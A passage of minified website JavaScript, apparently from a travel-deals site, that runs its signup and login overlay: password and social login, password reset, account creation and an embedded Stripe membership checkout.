input").val()}}).done(function(i){1==i.Status?(tzoo.MemberId=i.MemberIdEncrypted,tzoo.MemberIdLoggedIn=i.MemberIdEncrypted,isFavoriteOverlay||isDestAlertsOverlay?(tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),$(document).trigger(triggerType,{isLoggedInClientSide:!0}),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide()):clientSideLoginLogout?loggedInClientSide(overlayId,n):loggedIn(targetUrl)):2==i.Status?showErrorAlert(e,translations.PassMultipleTries):3==i.Status?showErrorAlert(e,translations.PassMustCreate):showErrorAlert(e,translations.CredentialsInvalid)}).fail(function(e){showErrorAlert(i,translations.UnknownError)})}else showErrorAlert(e,translations.CredentialsInvalid);else showErrorAlert(i,translations.PassMustEnter)}return!1},loggedIn=function(e){tzoo.layout.setOriginAirports(),$("body").off("click.deal-lockup"),"close"==tzoo.getQueryParameters().cm&&window.close(),null==tzoo.getQueryParameters().returnURL||""==tzoo.getQueryParameters().returnURL?location.href=null==e||""==e?tzoo.UrlPrefix+"MyAccount/":e:location.href=decodeURIComponent(tzoo.getQueryParameters().returnURL)},logInPasswordOnly=function(){var e,i,o;if($("#emailText_fav").is(":visible")?(e=$("#emailText_fav .js-memberEmail").text(),i="passwordLogin_memberWithPW_fav",o="rememberMeLogin_fav"):$("#emailText").is(":visible")&&(e=$("#emailText .js-memberEmail").text(),i="passwordLogin_memberWithPW",o="rememberMeLogin"),e.length>0){var n=$("#"+i).val();if(n&&n.length>0)if(tzoo.util.isValidPassword(n)){var t=$("#"+elementsDisplayed[o]).is(":checked");$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/login",data:{email:e,password:n,rememberme:t},headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(o){1==o.Status?(tzoo.MemberId=o.MemberIdEncrypted,tzoo.MemberIdLoggedIn=o.MemberIdEncrypted,isFavoriteOverlay||isDestAlertsOverlay?($(document).trigger(triggerType,{isLoggedInClientSide:!0}),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide()):clientSideLoginLogout?loggedInClientSide(overlayId,e):loggedIn(targetUrl)):2==o.Status?showErrorAlert(i,translations.PassMultipleTries):showErrorAlert(i,translations.CredentialsInvalid)}).fail(function(e){showErrorAlert(i,translations.UnknownError)})}else showErrorAlert(i,translations.CredentialsInvalid);else showErrorAlert(i,translations.PassMustEnter)}return!1},resetPassword=function(){if(validateEmail("emailPasswordReset")){var e=$("#"+elementsDisplayed.emailPasswordReset).val(),i="";return i=null==tzoo.getQueryParameters().returnURL||""==tzoo.getQueryParameters().returnURL?tzoo.UrlPrefix+"MyAccount/":decodeURIComponent(tzoo.getQueryParameters().returnURL),$.post(tzoo.ServiceBaseUrl+"v1/member/resetpassword",{username:e,tzlocale:tzoo.TzLocale,returnUrl:i}).done(function(e){resetPasswordDone(),null!=e.ret&&null!=e.ret.edu&&""!=e.ret.edu&&($("#"+elementsDisplayed["reset-lnkGoToEmail"]).attr("href",e.ret.edu),$("#"+elementsDisplayed["reset-goToEmail"]).show())}).fail(function(e){$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus(),showErrorAlert("emailPasswordReset",translations.UnknownError)}),!0}return!1},resetPasswordDone=function(){$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed["password-reset-done"]).show()},connectWithFacebook=function(){var e=decodeURIComponent(fbRedirectUrl);return e=removeURLParameter(e,"consentgiven"),e=encodeURIComponent(e),$("#"+elementsDisplayed.consentGiven).length&&$("#"+elementsDisplayed.consentGiven).is(":checked")?(e+=encodeURIComponent("&consentgiven=true"),consentGiven=!0):(e+=encodeURIComponent("&consentgiven=false"),consentGiven=!1),e+=encodeURIComponent("&modal="+modal),e+=encodeURIComponent("&isHotelOverlay="+(!0===isHotelOverlay)),e+=encodeURIComponent("&signupWithPassword=true"),e+=encodeURIComponent("&signupMode="+signupMode),e+=encodeURIComponent("&isMemberOnlyDeal="+(!0===isMemberOnlyDeal)),""!=offerId&&"0"!=offerId&&(e+=encodeURIComponent("&offerId="+offerId)),("tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw"))&&(e+=encodeURIComponent("&awin_cid="+tzoo.getQueryStringParameter("awc",location.href))),popupWindow("https://www.facebook.com/dialog/oauth?client_id="+fbApiId+"&redirect_uri="+e+"&scope=email&display=popup","ConnectWithFacebook",window,620,320,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes"),!1},connectWithSocialCommon=function(e,i){var o=getSocialRequestUrl(e,i);return $.post(tzoo.UrlPrefix+"social/GetSocialRedirectUrl",{requestUrl:o,socialType:e}).done(function(i){i&&i.IsSuccess?window.location.href=i.SocialRedirectUrl:showLoginResult(e,null,!0)}).fail(function(i){showLoginResult(e,null,!0)}),!1},connectWithWechat=function(){return connectWithSocialCommon("Wechat",this.id),!1},connectWithQq=function(){return connectWithSocialCommon("QQ",this.id),!1};$("#btnSignup").off("stopSpinner").on("stopSpinner",function(e,i){i&&$("#"+i+" *").prop("disabled",!1),spinner.stop(),e.stopPropagation()});var resetMemberStatus=function(e){tzoo.util.resetMemberStatus(e)},signUp=function(e){var i=isFavoriteOverlay||isDestAlertsOverlay;isNumeric(adid)||(adid=0),isNumeric(hotelId)||(hotelId=0);var o=null==tzoo.websiteType||null==tzoo.websiteType?websiteTypeUnknown:tzoo.websiteType,n="emailSignup",t=!1;if("btnSignupSignIn"!=this.id&&"btnSigninMemberOnly"!=this.id||(n="emailSignin",t=!0),validateEmail(n)){var a=$("#"+elementsDisplayed[n]).val();$("#"+elementsDisplayed.consentGiven).length&&(consentGiven=!!$("#"+elementsDisplayed.consentGiven).is(":checked"));var r=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),s=$("#"+elementsDisplayed.ddCountries).val();if($("#"+elementsDisplayed.zipCode).is(":visible")&&showPostcodeInputOnFirstScreen&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(r,s))return showErrorAlert("zipCode",translations.PostCodeInvalid),!1;isWithoutEmailOptin&&(consentGiven=!0),2==signupMode?tzoo.tm.analyticsEvent("join_travelzoo_pressed","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId):tzoo.tm.analyticsEvent("sign_up_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId);var l={email:a,adid:adid,hotelId:hotelId,source:source,placement:placement,signupCode:"",postalCode:"",countryCode:"",websiteType:o,consentGiven:consentGiven,signupWithPassword:i,storyId:storyId,collectionId:collectionId,isFromMKT:isMKT,signupMode:signupMode,isMemberOnlyDeal:isMemberOnlyDeal,isPaidMemberOnly:isPaidMemberOnly,offerCode:offerCode,offerId:offerId,sfv:signupFlowVariation,frsub:!1};null!=self.authToken&&(l.authToken=self.authToken),spinner.el||spinner.spin(),document.getElementById("register-div").appendChild(spinner.el),$("#register-div *").prop("disabled",!0),tzoo.SignupOverlay.singleConfirm&&(l.singleConfirm=!0),showPostcodeInputOnFirstScreen&&(l.postalCode=r,l.countryCode=s),isBenefitsPage&&(""==benefitsPagePath?l.rpac="/benefits/":l.rpac=benefitsPagePath,""!=offerCode?l.rpac+=offerCode+"/":""!=offerId&&"0"!=offerId&&(l.rpac+=offerId+"/"),l.adid>0?l.rpac+="?adid="+l.adid:l.hotelId>0&&(l.rpac+="?hotelid="+l.hotelId),""!=l.source&&(l.rpac=tzoo.addQueryStringParameter("source="+l.source,l.rpac))),allowProspectsToSeeOnceSignedUp&&(l.apsu=!0),("tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw"))&&(l.awin_cid=tzoo.getQueryStringParameter("awc",location.href));var d=tzoo.getQueryStringParameter("flk",location.href);null==d||"1"!=d&&"true"!=d.toLowerCase()||(l.frsub=!0),$.ajax({type:"POST",async:!targetUrlNewWindow,url:tzoo.UrlPrefix+"Authentication/SignupMember",data:l,headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(e){if((!e||"singleconf"==e.s||"currentmember"==e.s||tzoo.SignupOverlay.askForPostcodeAfterConfirmation||2!=signupMode||""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode)&&(spinner.stop(),$("#register-div *").prop("disabled",!1)),e){if("invalid"==e.s)return showErrorAlert(n,translations.EmailInvalid),$("#btnSignup").trigger("stopSpinner","register-div"),void ensureOverlayOpen();if(e.mide&&(tzoo.MemberId=e.mide),resetMemberStatus(e.st),document.dispatchEvent(new CustomEvent("userLoggedIn")),"currentmember"==e.s)isOfferForNewUser&&(offerId="",offerCode=""),""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||2==e.st||7==e.st||!0!==e.mp&&""==offerId&&""==offerCode&&!isBenefitsPage?isFavoriteOverlay||isDestAlertsOverlay?(ensureOverlayOpen(),showErrorAlert(n,translations.AccountExists)):self.trySocialLoginSucceed&&e.hp&&!self.doSocialDirectLogin?(ensureOverlayOpen(),$("#emailLogin").val(a),$("#register-form > .register-section").hide(),$("#login").show(),$("#login .js-signedin").hide(),$("#login .js-nocookie").show(),setTimeout(function(){$("#passwordLogin").focus()},100)):clientSideLoginLogout?loggedInClientSide(overlayId,a):signedIn(a):(tzoo.tm.analyticsEvent("Legacy_Member","Email_Entered",""),isBenefitsPage||""==offerId&&""==offerCode?isBenefitsPage&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep());else{emailDomainUrl=e.edu,"singleconf"!=e.s&&tzoo.tm.signupEvent("Requested",source,placement,"Double",l.email,e.sc,offerId,e.s),(isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay)&&setImage(".ovrlayImage",isHotelOverlay&&dealImage?dealImage:overlayImages[1]),dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages();var i="#"+elementsDisplayed["signup-email-step"]+", #subscribe, .convincingWords, .overlayFooter, .asSeenOn, .gdprSection";if("singleconf"!=e.s&&(2==signupMode||tzoo.IsPaidEdition&&!0===e.hcf)&&(""!=membershipPageUrl||"embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)){if(allowProspectsToSeeOnceSignedUp)clientSideLoginLogout?loggedInClientSide(overlayId,a):signedIn(a);else if("embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)tzoo.SignupOverlay.allowCloseAfterEmailProvided||""==offerId&&""==offerCode?tzoo.SignupOverlay.allowCloseAfterEmailProvided&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep();else{var o=membershipPageUrl;promoCode&&""!=promoCode&&(o+=promoCode+"/"),""!=adid&&adid>0&&(o+="?adid="+adid),""!=hotelId&&hotelId>0&&(o+="?hotelId="+hotelId),""!=storyId&&storyId>0&&(o+="?storyId="+storyId),""!=collectionId&&collectionId>0&&(o+="?collectionId="+collectionId),""!=offerCode&&(o+="?offerCode="+offerCode),""!=offerId&&(o+="?offerId="+offerId),location.href=o}return}if("singleconf"!=e.s&&(tzoo.SignupOverlay.askForPostcodeAfterConfirmation||tzoo.SignupOverlay.skipPostcodeInput||l.frsub&&null!=e.st))if(isSignupQuestionnaireStepAvailable())ensureOverlayOpen(),showSignupQuestionnaireStep();else if(clientSideLoginLogout){var a=$("#"+elementsDisplayed[n]).val();loggedInClientSide(overlayId,a)}else queueId=e.s,ensureOverlayOpen(),showGotoInboxStep(t);else if("singleconf"!=e.s&&showPostcodeInputOnFirstScreen)if(isSignupQuestionnaireStepAvailable())ensureOverlayOpen(),showSignupQuestionnaireStep();else if(clientSideLoginLogout){a=$("#"+elementsDisplayed[n]).val();loggedInClientSide(overlayId,a)}else queueId=e.s,ensureOverlayOpen(),showGotoInboxStep(t);else var r="#"+elementsDisplayed["postcode-step"],s=isGenericOverlay||isFavoriteOverlay||isDestAlertsOverlay?r+", "+r+" .js-generic":r+", "+r+" .dealSpecific";var d=setupSubscribeStep(s,source,placement,adid,hotelId);null!==d&&(s=d),ensureOverlayOpen(),$(s).show(),$(i).hide(),$("#"+elementsDisplayed.ddCountries).trigger("change"),deRegisterEventHandlers(),registerEventHandlers()}}},error:function(e){ensureOverlayOpen(),$("#btnSignup").trigger("stopSpinner","register-div"),showErrorAlert(n,translations.UnknownError)}})}return!1},createPassword=function(e){"createPassword"===triggerType&&(triggerType=void 0);var i=e.data.pwdControl,o=e.data.pwd2Control,n=$("#"+i).val(),t=$("#"+o).val();return""==n||""==t||n.length<8||t.length<8?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassInvalid),!1):n!=t?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassMisMatch),!1):(isCreatePasswordAfterSignup&&tzoo.tm.analyticsEvent("create_password_submitted","","Successful subscription"),$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/createpassword",data:{password:n,password2:t,dontSendNotificationEmail:!!e.data.dontSendNotificationEmail,cpwt:createPasswordToken},headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(o){if(tzoo.clientCache.versioning.incrementVersion("membersimple"),1==o)if(isCreatePasswordAfterSignup&&tzoo.tm.analyticsEvent("password_created_successfully","","Successful subscription"),tzoo.MemberIdLoggedIn=tzoo.MemberId,isCreatePasswordAfterSignup)$(".js-createPassword").hide(),$(".js-createPassword-success").show(),$(".js-createPassword-success").is(":visible")&&$("#register-div-close").show(),window.history.replaceState(null,document.title,location.href.replace("&cm=signedup-cpw","")),tzoo.tm.signupEvent("PasswordCreated","","","","","","","","",""),isLockedCollection||null==redirectPath||""==redirectPath||null==targetUrl||""==targetUrl?isAppUser?isAppUser&&isAppAutoRedirect&&appTargetUrl.length>0&&(location.href=appTargetUrl):obliviate():location.href=targetUrl;else if(isFavoriteOverlay||isDestAlertsOverlay)tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),e.isLoggedInClientSide=!0,void 0!==triggerType&&$(document).trigger(triggerType,e),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide();else if(e.isLoggedInClientSide&&e.email&&clientSideLoginLogout)loggedInClientSide(overlayId,e.email);else if(e.data.showZipCodeStep){var n="#"+elementsDisplayed["postcode-step"];$(n+", "+n+" .js-generic").show(),$("#"+elementsDisplayed["signup-password-step"]+", .convincingWords, .overlayFooter, .asSeenOn, #register-div-close").hide()}else loggedIn();else 2==o?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassMisMatch)):3==o?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassInvalid)):(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.UnknownError),$("#forgotPasswordLogin").show())}).fail(function(e){tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.UnknownError),$("#forgotPasswordLogin").show()}),!1)},postSocialSignin=function(e,i,o,n,t,a,r,s,l){if(source=tzoo.SignupOverlay.source,placement=tzoo.SignupOverlay.placement,adid=tzoo.SignupOverlay.adid,hotelId=tzoo.SignupOverlay.hotelId,consentGiven=n,modal=t,isHotelOverlay=a,emailDomainUrl=r,2!=signupMode&&!l&&!tzoo.SignupOverlay.singleConfirm||""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode){if("undefined"!=typeof o&&"undefined"!=o){if(!o)return void loggedInClientSide(overlayId,e);clientSideLoginLogout=!0}loadSignupSection();var d="#"+elementsDisplayed["postcode-step"];$("#signup").is(":visible")||($("#signup").show(),elementsDisplayed.signup="signup",elementsDisplayed.emailSignup="emailSignup",$("#signup").children().each(function(e,i){$(i).is($(".ovrlayContainer"))||$(i).is($(".bodyDiv"))||$(i).is(".asSeenOn")||$(i).hide()})),$("#"+elementsDisplayed.emailSignup).val(e);var c=d+", "+d+" .dealSpecific",p=setupSubscribeStep(c,source,placement,adid,hotelId),m=!1;null!==p?($.ajax({url:"/Authentication/RefreshAntiForgeryToken/",cache:!1,dataType:"html"}).done(function(e){$("#AFTForm").html(e)}),$(p).show()):isLoginOverlay?c="#"+elementsDisplayed["signup-password-step"]:(m=!0,isHotelOverlay&&$("#hotel-signup").hide()),m&&($(d).show(),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&$(".loginOverlay").show(),$(d+" .js-dealSpecific ").is(":visible")||$(d+" .js-generic ").show(),$(d+" .js-generic ").is(":visible")&&$(d+" .js-dealSpecific ").hide(),elementsDisplayed.ddCountries="ddCountries",elementsDisplayed.ddpostcodes="ddpostcodes",elementsDisplayed.zipCode="zipCode",self.populateCountriesDropDown(),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change")),$(".gdprSection,#"+elementsDisplayed["signup-email-step"]+",.convincingWords,.overlayFooter,.asSeenOn,#register-div-close,#"+elementsDisplayed.loginFavorite+",#login,#purchase-signin,#hotel-signin,#purchase-member-signin,#signin,#subscribe").hide(),$("#"+elementsDisplayed.emailSignup).val(e),$("input#fbSignUpResponseUrl").val(i);var g="";"0"==s?(g="&fromFB=1",$("input#fbSignUpResponseUrl").data("fromFB",!0)):"1"==s?(g="&fromG=1",$("input#fbSignUpResponseUrl").data("fromG",!0)):"2"==s&&(g="&fromA=1",$("input#fbSignUpResponseUrl").data("fromA",!0)),tzoo.imageLoader.loadImages(),tzoo.layout.setOriginAirports(),$("#btnTellUsLater, #hotel-btnTellUsLater").off("click").on("click",function(){if("undefined"!=i&&""!=i)i=i;else if(location.href.indexOf("cm=signedup")<0){var e=location.href.toLowerCase();e.indexOf("thisweeksdeals")>0&&(e=e.replace("/top20/thisweeksdeals/","/top20/")),e+=(e.indexOf("?")>0?"&":"?")+"conf=1&cm=signedup"+g,i=e}else i=location.href;location.href=i})}else if(allowProspectsToSeeOnceSignedUp)i.indexOf("apsu=1")<0&&(i+="&apsu=1"),location.href=i;else if("embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)signupFlowVariation>0?self.showMembershipPrepurchaseStep():showEmbeddedMembershipPurchaseStep();else{i=membershipPageUrl;promoCode&&""!=promoCode&&(i+=promoCode+"/"),""!=adid&&adid>0&&(i+="?adid="+adid),""!=hotelId&&hotelId>0&&(i+="?hotelId="+hotelId),""!=storyId&&storyId>0&&(i+="?storyId="+storyId),""!=collectionId&&collectionId>0&&(i+="?collectionId="+collectionId),""!=offerCode&&(i+="?offerCode="+offerCode),""!=offerId&&(i+="?offerId="+offerId),location.href=i}},postSocialSigninExistingMember=function(e){$("#register-form > .register-section").hide(),$("#subscribe").hide(),$("#"+elementsDisplayed.signup).hide(),$("#"+elementsDisplayed.login).show(),$("#login-email-step > .js-nocookie").show(),$("#login-email-step > .js-nocookie .js-email-is-associated-with-tzoo-account").show(),$(".joinLinks").hide(),$(".change-email").hide(),$("#register-div").css("padding-bottom",$("#register-div").css("padding-top")),$("#"+elementsDisplayed.emailLogin).val(e),$("#"+elementsDisplayed.emailPasswordReset).val(e),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&$(".loginOverlay").show(),$(document).off("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber").on("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber",function(){return $("#"+elementsDisplayed["password-reset"]).hide(),$activeSection=$("#"+elementsDisplayed.login),$activeSection.show(),setTimeout(function(){$activeSection.find(":focusable").eq(0).focus()},200),tzoo.imageLoader.loadImages(),!1})},signIn_and_createPassword=function(e){return isSignedIn()?createPassword(e):(triggerType="createPassword",signIn(e,$(".js-memberEmail:visible").text())),!1},showGotoInboxStep=function(e){deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).hide(),$("#"+elementsDisplayed.signup).show(),$("#"+elementsDisplayed["confirmation-step"]).show(),$("#"+elementsDisplayed["confirmation-step-footer"]).show();var i=$("#"+elementsDisplayed.emailSignup).val();e&&(isGenericConfOverlay||isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay?setImage(".ovrlayImage",overlayImages[2]):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),""!=dealHdr&&($(".ovrlayDealHdr").html(dealHdr),$(".ovrlayDealHdr").show())),tzoo.imageLoader.loadImages()),tzoo.tm.analyticsEvent("email_confirmation_shown","",""),$("#lnkGoToEmail").off(),$("#lnkGoToEmail").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Go To Email",getAnalyticsEventPrefix())}),null!=emailDomainUrl&&""!=emailDomainUrl&&null!=i&&""!=i?($("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail"),$("#"+elementsDisplayed.changeEmail).show(),$(".email-addr").text(i)):($.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpendingmemberemail/",{QueueId:queueId,TzLocale:tzoo.TzLocale}).done(function(e){null!=e.mbr&&(null!=(emailDomainUrl=e.mbr.edu)&&""!=emailDomainUrl&&($("#goToEmail").show(),$("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail")),$("#"+elementsDisplayed.changeEmail).show(),$(".email-addr").text(e.mbr.eml))}),$("#register-div").addClass("transition")),$("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal");var o="#"+elementsDisplayed["signup-email-step"]+",#signin, #hotel-signin, #subscribe, .js-convincing-words, .js-dealSpecific, .js-generic, .js-favoriteSpecific, .convincingWords, .overlayFooter, .asSeenOn, .gdprSection, .member-menu-toggle";("Homepage"==$("#page-type-field").val()||null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage"))&&(o+=",#register-div-close"),isLoginOverlay&&($("#register-div-close").show(),$("#register-div").off("click","#btnClose, .close-dialog"),$("#register-div").on("click","#btnClose, .close-dialog",function(){isDestAlertsOverlay||isFavoriteOverlay?(event.isLoggedInClientSide=!0,$(document).trigger(triggerType,event),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")):loggedIn()})),$(o).hide()};this.showMembershipPrepurchaseStep=function(){$("#register-div *").prop("disabled",!1),spinner.stop(),$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed.signup).hide(),3==signupFlowVariation&&($(".ovrlayDealHdr").hide(),$("#sfv3_headline").html($(".ovrlayDealHdr").html())),$("#membership-prepurchase").show(),$(".ovrlayDealHdr").html(dealHdr),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),$(".js-goto-membership-purchase").off("click").on("click",function(){$("#membership-prepurchase").hide(),$("#membership-purchase").show();var e=$(this).data("id");return e&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:e,description:""}).done(function(e){e&&e.suc}),window.embeddedMembershipPurchaseInitialized||(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep()),!1});$('input[name="question1"]').on("change",function(){$('input[name="question1"]:checked').length>3&&(this.checked=!1)}),$('input[name="question2"]').on("change",function(){$('input[name = "question2"]:checked').length>3&&(this.checked=!1)}),$(".js-membership-prepurchase-goto-next").off("click").on("click",function(){var e=$(this).data("hide"),o=$(this).data("show"),n=$(this).data("msg");if($("#"+e).find("input[type=radio]").length>0){""==n&&(n="Please select an answer");var t=$("#"+e).find("input[type=radio]:checked"),a=$("#"+e).find('input[name="question1"]:checked'),r=$("#"+e).find('input[name="question2"]:checked');if(0==t.length||0==a.length||0==r.length)return 0==a.length?showErrorAlert($("#question11").attr("id"),n,{target:"p"}):0==r.length?showErrorAlert($("#question21").attr("id"),n,{target:"p"}):0==t.length&&showErrorAlert($("#question31").attr("id"),n,{target:"p"}),!1;for(i=0;i<a.length;i++){(s=$(a[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}for(i=0;i<r.length;i++){(s=$(r[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}for(i=0;i<t.length;i++){var s;(s=$(t[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}}return $("#"+e).hide(),$("#"+o).show(),!1})};var showEmbeddedMembershipPurchaseStep=function(){$("#register-div *").prop("disabled",!1),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages();var e=tzoo.UrlPrefix+"membership/GetCheckoutSession/";promoCode&&""!=promoCode&&(e+=promoCode+"/");var i={adId:adid,dealId:dealId,hotelId:hotelId,storyId:storyId,collectionId:collectionId,redirectPath:redirectPath,placement:placement,reloadMembershipOverlayText:reloadMembershipOverlayText,useEmbedded:"embedded"==membershipPurchaseMode,referrerPage:location.href,source:source,isAppUser:isAppUser};i.offerCode=offerCode,i.offerId=offerId,$.post(e,i).done(function(e){if(e.IsAlreadyPaid)location.reload();else if("page"==membershipPurchaseMode&&""!=e.CheckoutUrl)location.href=e.CheckoutUrl;else{var i=Stripe(e.PublishableKey);window.embeddedMembershipPurchaseCheckout&&window.embeddedMembershipPurchaseCheckout.destroy(),i.initEmbeddedCheckout({clientSecret:e.ClientSecret}).then(function(i){window.embeddedMembershipPurchaseCheckout=i,spinner.stop(),$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed.signup).hide(),$("#membership-prepurchase").hide(),$("#membership-purchase").show(),ensureOverlayOpen(),!signupFlowVariation>0&&(e.AboveText&&null!=e.AboveText&&$("#membership-purchase-above").html(e.AboveText),e.BelowText&&null!=e.BelowText&&$("#membership-purchase-below").html(e.BelowText),e.TrialDays&&null!=e.TrialDays&&$(".js-trial-days").text(e.TrialDays)),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),tzoo.tm.analyticsEvent("payment_popup_opened","",""),i.mount("#membership-purchase-checkout-container"),window.embeddedMembershipPurchaseInitialized=!0})}})},showGotoMembershipPageStep=function(e){deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).hide(),$("#membership-prepurchase").hide(),$("#"+elementsDisplayed["membership-step"]).show(),e&&(isGenericConfOverlay||isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay?setImage(".ovrlayImage",overlayImages[2]):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),""!=dealHdr&&($(".ovrlayDealHdr").html(dealHdr),$(".ovrlayDealHdr").show())),tzoo.imageLoader.loadImages()),$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpendingmemberemail/",{QueueId:queueId,TzLocale:tzoo.TzLocale}).done(function(e){null!=e.mbr&&(emailDomainUrl=e.mbr.edu,$("#"+elementsDisplayed.changeEmailMembership).show(),$(".email-addr").text(e.mbr.eml))}),$("#register-div").addClass("transition");var i="#"+elementsDisplayed["signup-email-step"]+",#signin, #hotel-signin, #subscribe, .js-convincing-words, .js-dealSpecific, .js-generic, .js-favoriteSpecific, .overlayFooter, .asSeenOn, .gdprSection, .member-menu-toggle";("Homepage"==$("#page-type-field").val()||null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage"))&&(i+=",#register-div-close"),isLoginOverlay&&($("#register-div-close").show(),$("#register-div").off("click","#btnClose, .close-dialog"),$("#register-div").on("click","#btnClose, .close-dialog",function(){isDestAlertsOverlay||isFavoriteOverlay?(event.isLoggedInClientSide=!0,$(document).trigger(triggerType,event),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")):loggedIn()})),$(i).hide()},updateZip=function(e){var i=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),o=$("#"+elementsDisplayed.ddCountries).val(),n=$("input#fbSignUpResponseUrl").data("fromFB")||!1,t=$("input#fbSignUpResponseUrl").data("fromG")||!1,a=$("input#fbSignUpResponseUrl").data("fromA")||!1,r=$("#"+elementsDisplayed.emailSignup).val();return 